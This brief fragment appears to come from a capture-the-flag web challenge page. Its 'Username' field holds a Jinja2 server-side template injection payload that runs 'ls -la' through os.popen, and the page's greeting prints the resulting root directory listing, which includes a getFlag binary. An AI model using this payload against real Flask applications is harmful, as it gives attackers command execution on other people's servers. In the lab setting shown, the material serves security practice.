 Who are you ??
Hello 'total 44
drwxr-xr-x 1 root root 4096 Mar  1 13:30 .
drwxr-xr-x 1 root root 4096 Feb 12 15:43 ..
-rw-r--r-- 1 root root  499 Oct  3  2020 app.py
-rw-r--r-- 1 root root    0 Feb 23 02:21 bonjour.txt
-rw-r--r-- 1 root root   36 Oct  3  2020 config.py
-rw-r--r-- 1 root root 9382 Mar  1 13:30 get.txt
-rwxr-xr-x 1 root root 6944 Feb 12 15:36 getFlag
-rw-r--r-- 1 root root 1864 Oct  3  2020 index.html
'
Username
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la').read()}}
SUBMIT SEND